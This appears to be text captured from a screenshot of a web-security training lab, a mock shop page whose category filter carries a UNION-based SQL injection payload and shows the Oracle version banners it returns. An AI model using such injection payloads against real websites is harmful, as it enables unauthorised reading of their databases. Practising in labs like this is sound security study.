 WE LIKE TO
SHOP
Lifestyle' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.
We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we come in, our new 'Hitch A Lift'
harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and use what God
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and
unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely. It is important that the weaker of the two get
some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say goodbye to traffic jams and
pollution, hitch up with a buddy today.
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
The Splash